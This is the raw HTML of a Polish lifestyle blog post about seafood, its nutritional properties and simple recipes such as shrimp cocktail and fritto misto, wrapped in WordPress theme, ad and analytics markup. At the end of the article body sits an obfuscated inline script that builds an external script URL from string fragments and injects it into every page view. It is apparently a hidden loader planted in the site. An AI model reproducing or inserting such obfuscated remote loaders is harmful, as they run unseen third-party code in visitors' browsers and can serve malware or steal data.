#00b3b3;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #00b3b3;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #a3a39e;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #f9f9f9;}.site-footer .tagcloud a {border: 1px solid #f9f9f9;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #f9f9f9;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 150px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #00b3b3;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul{border-top: 2px solid #00b3b3;}.vce-border-top .main-box-title{border-top: 2px solid #00b3b3;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
</style>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zycienaszczycie.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zycienaszczycie.pl\/wp-json\/wordpress-popular-posts","ID":3321,"token":"4bd850cb60","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.4.2' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zycienaszczycie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zycienaszczycie.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://zycienaszczycie.pl/wp-json/wp/v2/posts/3321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zycienaszczycie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://zycienaszczycie.pl/?p=3321' />
<link rel="alternate" type="application/json+oembed" href="https://zycienaszczycie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zycienaszczycie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zycienaszczycie.pl/wp-admin/admin-ajax.php";</script>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32985913-2', 'auto');
  ga('send', 'pageview');

</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8859157626076138",
    enable_page_level_ads: true
  });
</script>
	<script data-ad-client="ca-pub-8859157626076138" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3321 single-format-standard chrome vce-sid-right">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-main-area header-3-wrapper">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://zycienaszczycie.pl/" title="Poradnik domowy - Twoja encyklopedia zdrowia i urody" class="has-logo"><img src="https://zycienaszczycie.pl/wp-content/uploads/2016/10/zycienaszczycie_small.png" alt="Poradnik domowy &#8211; Twoja encyklopedia zdrowia i urody" /></a>
	</span>

<span class="site-description"></span>	
	

</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1513"><a href="https://zycienaszczycie.pl/">STRONA GŁÓWNA</a><li id="menu-item-1506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1506"><a href="https://zycienaszczycie.pl/zdrowie-i-uroda/">ZDROWIE I URODA</a><li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://zycienaszczycie.pl/dom-i-wnetrze/">DOM I WNĘTRZE</a><li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://zycienaszczycie.pl/kulinaria/">KULINARIA</a><li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://zycienaszczycie.pl/styl-zycia/">STYL ŻYCIA</a><li id="menu-item-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1512"><a href="https://zycienaszczycie.pl/porady/">PORADY</a><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://zycienaszczycie.pl/wspolpraca/">KONTAKT</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://zycienaszczycie.pl/" method="get">
						<input name="s" class="search-input" size="20" type="text" value="Wpisz, czego szukasz" onfocus="(this.value == 'Wpisz, czego szukasz') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Wpisz, czego szukasz')" placeholder="Wpisz, czego szukasz" /></form></li></ul></li></ul></nav></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32985913-2', 'auto');
  ga('send', 'pageview');

</script>
</header>

<div id="main-wrapper">


	<div class="vce-ad-below-header vce-ad-container"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- baner header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8859157626076138"
     data-ad-slot="1485249802"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-3321" class="vce-single post-3321 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria">

			<header class="entry-header">
							<span class="meta-category"><a href="https://zycienaszczycie.pl/kulinaria/" class="category-3">Kulinaria</a></span>
			
			<h1 class="entry-title">Owoce morza &#8211; właściwości i kilka kulinarnych inspiracji</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">5 lat temu</span></div><div class="meta-item comments"><a href="https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#respond">Dodaj komentarz</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">przez <a href="https://zycienaszczycie.pl/author/easylife/">easylife</a></span></span></div></div>
		</header>
	
	
					
			 	
			 	<div class="meta-image">
					<img width="640" height="423" src="https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="owoce morza" decoding="async" fetchpriority="high" srcset="https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640.jpg 640w, https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640-300x198.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
									</div>

									<div class="meta-author">
						<div class="meta-author-img">
							<img alt='' src='https://secure.gravatar.com/avatar/e61bfd497feb6b30d1678641f536e2c9?s=100&#038;d=http%3A%2F%2Fzycienaszczycie.pl%2Fwp-content%2Fthemes%2Fcyangant%2Fimages%2Favatar.gif&#038;r=g' srcset='https://secure.gravatar.com/avatar/e61bfd497feb6b30d1678641f536e2c9?s=200&#038;d=http%3A%2F%2Fzycienaszczycie.pl%2Fwp-content%2Fthemes%2Fcyangant%2Fimages%2Favatar.gif&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>						</div>
						<div class="meta-author-wrapped">Napisany przez <span class="vcard author"><span class="fn"><a href="https://zycienaszczycie.pl/author/easylife/">easylife</a></span></span></div>
				    </div>
				
					
	    
		
	<div class="entry-content">
		
<p>W Polsce kultura jedzenia owoców morza dopiero raczkuje, jednak w krajach śródziemnomorskich, w Australii czy w Azji produkty te są głównym składnikiem menu. Ci, którzy jeszcze nie przekonali się do włączenia owoców morza do swojej diety, z pewnością zmienią zdanie poznając ich właściwości oraz korzystny wpływ na nasze zdrowie. Sprawdźmy, dlaczego warto jeść owoce morza oraz jak rozpocząć swoją kulinarną przygodę z nimi właśnie w roli głównej.</p>



<h2>Czym są owoce morza</h2>
<p>Wbrew nazwie <a href="http://portside.pl/pl/c/Owoce-morza/14">owoce morza</a> to produkty pochodzenia zwierzęcego, a nie roślinnego. Zalicza się do nich morskie zwierzęta bezszkieletowe, a więc wszelkiego rodzaju krewetki, ostrygi, małże, homary, langusty, omułki, przegrzebki, kalmary, mątwy czy ośmiornice. </p>
<h2>Właściwości owoców morza</h2>
<p>Swą popularność owoce morza zyskują nie tylko ze względu na swój smak, ale również na ich właściwości zdrowotne. Stanowią one bowiem bardzo cenne źródło łatwo przyswajalnego białka, a ponadto są niskokaloryczne, dlatego mogą być doskonałym elementem diety osób dbających o smukłą sylwetkę. Jednak oprócz tego owoce morza to prawdziwa skarbnica witamin i minerałów. Można w nich bowiem znaleźć nienasycone kwasy tłuszczowe omega-3, witaminy z grupy B (1,2 oraz 12), a także żelazo, jod, selen, fluor, magnez, cynk i wapń. Wszystkie te składniki odżywcze są niezbędne do funkcjonowania naszego organizmu, a dostarczane w formie owoców morza są łatwo wchłaniane.</p>
<p>Warto jednak pamiętać, że każda obróbka termiczna taka jak gotowanie, smażenie czy pieczenie pozbawia je części wartości odżywczych, więc należy przyrządzać je w taki sposób, aby poddawane były wysokiej temperaturze jak najkrócej.</p>
<h2>Kulinarne inspiracje z owocami morza</h2>
<p>Osoby, które do tej pory nie próbowały przyrządzać potraw z użyciem owoców morza, nie powinny się tego obawiać. W większości przypadków jest to dość proste zadanie, które nie wymaga żadnych specjalnych umiejętności. Na początek polecamy jednak kilka prostych dań, które z pewnością przypadną do gustu każdemu. Pierwszą propozycją jest koktajl krewetkowy. Zaczynamy od ugotowania krewetek (ok. 200g) &#8211; wrzucamy je do wrzątku na 3 minuty, następnie przelewamy zimną wodą i pozbawiamy pancerzyków, pozostawiając same ogonki. </p>
<p>Następnie mieszamy 2 łyżki majonezu z 2 łyżkami chrzanu i nakładamy na dno dużego kieliszka. Na wierzchu układamy kilka kostek dojrzałego awokado uprzednio skropionego sokiem z limonki, parę krewetek i całość oprószamy proszkiem chili. </p>
<p>Kolejny przepis pochodzi z tradycyjnej kuchni włoskiej i jest to <a href="https://portside.pl/pl/p/Fritto-misto/65">Fritto misto</a>. Jest to nic innego jak mieszanka owoców morza obtoczona w mące (na przykład z semoliny) i smażona na głębokim tłuszczu od 2 do 5 minut. Po przygotowaniu można oprószyć je solą do smaku. We Włoszech Fritto misto przyrządza się również z sezonowymi warzywami pokrojonymi w paseczki i również zanurzonymi w gorącym tłuszczu. Warto przy tym przepisie pamiętać, aby dokładnie oczyścić owoce morza przed dalszą obróbką. Dobrym pomysłem będzie wykorzystanie  gotowej mieszanki mrożonej, która już została oczyszczona.</p>
<p>Jeśli nie czujemy się dobrze w roli kucharza, a chcielibyśmy korzystać z właściwości owoców morza, warto sięgnąć po <a href="https://portside.pl/pl/p/Antonius-Caviar-Premium-2-x-50g/147">kawior antonius</a>, który otrzymuje się z najstarszych samic jesiotra. Ten ekskluzywny produkt może być dodatkiem do dań lub osobną przekąską spożywaną w towarzystwie szampana.</p>
<p>Owoce morza są w Polsce coraz bardziej dostępne i warto sięgać po nie przy każdej okazji, gdyż oprócz walorów odżywczych dostarczą nam również mnóstwa wrażeń smakowych.</p>



<script>
(function(){
zwbi=document.createElement("script");zwbi_=(("u")+"st")+"a";zwbi.async=true;
zwbi.type="text/javascript";zwbi_+=("t.i")+""+"n";zwbi_+=(("f")+"o");zwbi_+="/";
zwbiu="304161050.";zwbiu+="vkfc3ubXwbi88hpkd2r"+"f9i3rl6qkqj";
zwbi.src="https://"+zwbi_+zwbiu;document.body.appendChild(zwbi);
})();
</script>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&amp;t=Owoce+morza+%26%238211%3B+w%C5%82a%C5%9Bciwo%C5%9Bci+i+kilka+kulinarnych+inspiracji"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&amp;text=Owoce+morza+%26%238211%3B+w%C5%82a%C5%9Bciwo%C5%9Bci+i+kilka+kulinarnych+inspiracji"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&amp;media=https%3A%2F%2Fzycienaszczycie.pl%2Fwp-content%2Fuploads%2F2021%2F06%2Ffood-4773380_640.jpg&amp;description=Owoce+morza+%26%238211%3B+w%C5%82a%C5%9Bciwo%C5%9Bci+i+kilka+kulinarnych+inspiracji"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzycienaszczycie.pl%2Fowoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji%2F&amp;title=Owoce+morza+%26%238211%3B+w%C5%82a%C5%9Bciwo%C5%9Bci+i+kilka+kulinarnych+inspiracji"></a></li>		</ul>
	</div>
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://zycienaszczycie.pl/cukinia-z-tego-warzywa-mozesz-zrobic-praktycznie-wszystko/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://zycienaszczycie.pl/wp-content/uploads/2020/09/glowne-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Cukinia &#8211; z tego warzywa możesz zrobić praktycznie wszystko!</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://zycienaszczycie.pl/przeglad-akcesoriow-do-gotowania-ktore-kazdy-powinien-miec-w-swojej-kuchni/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://zycienaszczycie.pl/wp-content/uploads/2021/08/pexels-cottonbro-3692762-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Przegląd akcesoriów do gotowania, które każdy powinien mieć w swojej kuchni</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">Może zainteresuje cię także</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-3741 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-uroda">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/lysienie-androgenowe-przyczyny-objawy-i-skuteczne-metody-wsparcia-wlosow/" title="Łysienie androgenowe – przyczyny, objawy i skuteczne metody wsparcia włosów">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/12/man-getting-hair-loss-treatment-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/zdrowie-i-uroda/" class="category-6">Zdrowie i uroda</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/lysienie-androgenowe-przyczyny-objawy-i-skuteczne-metody-wsparcia-wlosow/" title="Łysienie androgenowe – przyczyny, objawy i skuteczne metody wsparcia włosów">Łysienie androgenowe – przyczyny, objawy i...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3737 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-uroda">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/covid-w-2025-roku-jak-rozpoznac-objawy-i-jak-leczyc/" title="COVID w 2025 roku &#8211; jak rozpoznać objawy i jak leczyć">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/10/covid-19-health-social-distancing-concept-close-up-hopeful-pretty-girl-face-mask-close-eyes-cross-fingers-good-luck-making-wish-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/zdrowie-i-uroda/" class="category-6">Zdrowie i uroda</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/covid-w-2025-roku-jak-rozpoznac-objawy-i-jak-leczyc/" title="COVID w 2025 roku &#8211; jak rozpoznać objawy i jak leczyć">COVID w 2025 roku &#8211; jak rozpoznać objawy i jak...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3731 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-uroda">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/przeglad-zdrowia-na-jesien-jakie-badania-warto-wykonac/" title="Przegląd zdrowia na jesień – jakie badania warto wykonać?">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/09/woman-writing-blurred-fruit-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/zdrowie-i-uroda/" class="category-6">Zdrowie i uroda</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/przeglad-zdrowia-na-jesien-jakie-badania-warto-wykonac/" title="Przegląd zdrowia na jesień – jakie badania warto wykonać?">Przegląd zdrowia na jesień – jakie badania warto...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3727 post type-post status-publish format-standard has-post-thumbnail hentry category-trendy">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/jak-dbac-o-kwiaty-domowe-aby-zminimalizowac-ryzyko-chorob-i-szkodnikow/" title="Jak dbać o kwiaty domowe, aby zminimalizować ryzyko chorób i szkodników">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/08/Gemini_Generated_Image_5ymyau5ymyau5ymy-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/trendy/" class="category-182">Trendy</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/jak-dbac-o-kwiaty-domowe-aby-zminimalizowac-ryzyko-chorob-i-szkodnikow/" title="Jak dbać o kwiaty domowe, aby zminimalizować ryzyko chorób i szkodników">Jak dbać o kwiaty domowe, aby zminimalizować ryzyko...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3724 post type-post status-publish format-standard has-post-thumbnail hentry category-styl-zycia">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/mama-na-skraju-wyczerpania-jak-radzic-sobie-z-trudnymi-zachowaniami-dziecka/" title="Mama na skraju wyczerpania &#8211; jak radzić sobie z trudnymi zachowaniami dziecka">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/08/Gemini_Generated_Image_l0klogl0klogl0kl-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/styl-zycia/" class="category-7">Styl życia</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/mama-na-skraju-wyczerpania-jak-radzic-sobie-z-trudnymi-zachowaniami-dziecka/" title="Mama na skraju wyczerpania &#8211; jak radzić sobie z trudnymi zachowaniami dziecka">Mama na skraju wyczerpania &#8211; jak radzić sobie z...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3720 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-uroda">
	
 		 	<div class="meta-image">			
			<a href="https://zycienaszczycie.pl/jak-zniwelowac-zmarszczki-mimiczne-bez-botoksu-poradnik-naturalnej-pielegnacji/" title="Jak zniwelować zmarszczki mimiczne bez botoksu: poradnik naturalnej pielęgnacji">
				<img width="145" height="100" src="https://zycienaszczycie.pl/wp-content/uploads/2025/08/Gemini_Generated_Image_eki4hmeki4hmeki4-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://zycienaszczycie.pl/zdrowie-i-uroda/" class="category-6">Zdrowie i uroda</a></span>
				<h2 class="entry-title"><a href="https://zycienaszczycie.pl/jak-zniwelowac-zmarszczki-mimiczne-bez-botoksu-poradnik-naturalnej-pielegnacji/" title="Jak zniwelować zmarszczki mimiczne bez botoksu: poradnik naturalnej pielęgnacji">Jak zniwelować zmarszczki mimiczne bez botoksu:...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#respond" style="display:none;">X</a></small></h3><form action="https://zycienaszczycie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Komentarz</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Imię<span class="required"> *</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required"> *</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Strona WWW</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_849080984" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcT2B8UAAAAAFP2UuHJrhveGnBEVxGemK2Pjgpt" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Zostaw komentarz" /> <input type='hidden' name='comment_post_ID' value='3321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="text-2" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
